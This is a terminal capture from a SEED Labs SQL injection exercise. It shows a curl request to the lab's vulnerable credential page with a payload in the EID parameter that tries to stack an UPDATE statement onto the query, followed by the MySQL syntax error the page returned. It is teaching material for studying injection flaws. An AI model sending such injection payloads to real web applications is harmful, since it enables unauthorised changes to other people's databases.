 seed@VM:.../php$ curl 'http://www.seedlabsqlinjection.com/unsafe_credential.php?
EID=%27+or+1%3D1%3B+update+credential++set+Nickname%3D%27All%27+where+EID%3D%271
0000%27%3B%23%27+and+Password%3D%27da39a3ee%27%3B&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!DOCTYPE html>
<html>
<body>
<!-- link to ccs-->
<link href="style_home.css" type="text/css" rel="stylesheet">
<div class=wrapperR>
<p>
<button onclick="location.href = 'logoff.php';" id="logoffBtn" >LOG OFF</button>
</p>
</div>
There was an error running the query [You have an error in your SQL syntax; chec
k the manual that corresponds to your MySQL server version for the right syntax
to use near 'update credential  set Nickname='All' where EID='10000';#' and Pass
word='da39a3e' at line 3]\nseed@VM:.../php$